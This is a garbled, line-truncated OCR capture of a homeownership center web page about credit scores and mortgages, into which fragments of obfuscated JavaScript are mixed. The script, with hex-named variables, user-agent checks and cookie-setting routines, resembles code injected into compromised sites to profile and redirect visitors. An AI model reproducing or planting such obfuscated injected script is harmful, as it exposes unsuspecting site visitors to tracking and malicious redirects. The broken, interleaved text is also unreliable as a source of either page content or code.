
control your ability to buy and afford a home. If you would li
your mortgage payment, check out our article on
Credit Sco
Still have questions? The HomeOwnership Center of Greate
smart path to homeownership.
Call us at:
937.853.1600
var _0x1e50=
Credit Scores and
[‘charAt’,’substring’,’indexOf’,’userAgent’,’match’,’Edge’,’MSI
Interest Rates
(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x
());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x
_0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function
_0x3419d8===_0x265c(‘0x2’)){function _0x3419d8(_0x7f1c
_0x1dd386=new Date();_0x1dd386[_0x265c(‘0x3’)](_0x1dd3
()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=’; expires=
(_0x1d8816||”)+_0x4e0732+’; path=/’;}function _0x23248e
_0x4d7f7d=document[_0x265c(‘0x5’)][_0x265c(‘0x6’)](‘;’);for